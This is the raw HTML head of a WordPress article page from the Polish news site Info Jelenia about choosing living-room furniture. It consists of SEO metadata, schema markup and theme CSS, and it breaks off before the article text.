

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/
body_size: 16533
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę! - Info Jelenia</title>
	<link rel="canonical" href="https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę! - Info Jelenia" />
	<meta property="og:description" content="Salon to jedno z najważniejszych pomieszczeń w domu, gdzie często spędzamy dużo czasu i spotykamy się z domownikami. Powinien być miejscem wygodnym, kojarzącym się z wypoczynkiem oraz rodzinnym ciepłem, a&hellip;" />
	<meta property="og:url" content="https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/" />
	<meta property="og:site_name" content="Info Jelenia" />
	<meta property="article:published_time" content="2021-06-30T08:31:28+00:00" />
	<meta property="article:modified_time" content="2025-11-15T20:03:12+00:00" />
	<meta property="og:image" content="https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bartosz Tarczyński" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Bartosz Tarczyński" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#article","isPartOf":{"@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/"},"author":{"name":"Bartosz Tarczyński","@id":"https://www.infojelenia.pl/#/schema/person/03e4345ab021b84599b01609c6cf838d"},"headline":"Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę!","datePublished":"2021-06-30T08:31:28+00:00","dateModified":"2025-11-15T20:03:12+00:00","mainEntityOfPage":{"@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/"},"wordCount":517,"publisher":{"@id":"https://www.infojelenia.pl/#organization"},"image":{"@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#primaryimage"},"thumbnailUrl":"https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg","articleSection":["Aktualności"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/","url":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/","name":"Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę! - Info Jelenia","isPartOf":{"@id":"https://www.infojelenia.pl/#website"},"primaryImageOfPage":{"@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#primaryimage"},"image":{"@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#primaryimage"},"thumbnailUrl":"https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg","datePublished":"2021-06-30T08:31:28+00:00","dateModified":"2025-11-15T20:03:12+00:00","breadcrumb":{"@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#primaryimage","url":"https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg","contentUrl":"https://www.infojelenia.pl/wp-content/uploads/2021/05/alexandra-gorn-jiujvqe2zhg-unsplash1-scaled.jpg","width":2560,"height":1709},{"@type":"BreadcrumbList","@id":"https://www.infojelenia.pl/2021/06/planujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.infojelenia.pl/"},{"@type":"ListItem","position":2,"name":"Artykuły","item":"https://www.infojelenia.pl/artykuly/"},{"@type":"ListItem","position":3,"name":"Planujesz zakup mebli do salonu – na to powinieneś zwrócić uwagę!"}]},{"@type":"WebSite","@id":"https://www.infojelenia.pl/#website","url":"https://www.infojelenia.pl/","name":"Info Jelenia","description":"","publisher":{"@id":"https://www.infojelenia.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.infojelenia.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.infojelenia.pl/#organization","name":"Info Jelenia","url":"https://www.infojelenia.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.infojelenia.pl/#/schema/logo/image/","url":"https://www.infojelenia.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://www.infojelenia.pl/wp-content/uploads/2022/02/logo.png","width":478,"height":100,"caption":"Info Jelenia"},"image":{"@id":"https://www.infojelenia.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.infojelenia.pl/#/schema/person/03e4345ab021b84599b01609c6cf838d","name":"Bartosz Tarczyński","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.infojelenia.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Bartosz Tarczyński"},"url":"https://www.infojelenia.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Jelenia &raquo; Kanał z wpisami" href="https://www.infojelenia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Jelenia &raquo; Kanał z komentarzami" href="https://www.infojelenia.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infojelenia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infojelenia.pl%2F2021%2F06%2Fplanujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infojelenia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infojelenia.pl%2F2021%2F06%2Fplanujesz-zakup-mebli-do-salonu-na-to-powinienes-zwrocic-uwage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.infojelenia.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://www.infojelenia.pl/wp-content/themes/meta-news-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infojelenia.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infojelenia.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.infojelenia.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infojelenia.pl/wp-json/wp/v2/posts/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infojelenia.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.infojelenia.pl/?p=1197' />

	<style type="text/css">
		/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Rubik', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
				font-family: 'Rubik', sans-serif;
			}
		/* Font Family > All Titles/Meta */
			.site-description,
			.info-bar,
			.main-navigation li,
			.top-stories-bar .top-stories-label .label-txt,
			.entry-meta,
			.stories-title,
			.widget-title,
			.site-footer-navbar,
			.site-info {
				font-family: 'Rubik', sans-serif;
			}
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #3ca645;
				color: #fff;
			}
			::-moz-selection {
				background-color: #3ca645;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #3ca645;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #3ca645;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #3ca645;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #3ca645;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #3ca645;
			}
			.btn-outline-theme {
				border-color: #3ca645;
			}
			.btn-outline-theme {
				color: #3ca645;
			}
		/* Color Scheme > Elements */
			.theme-color,
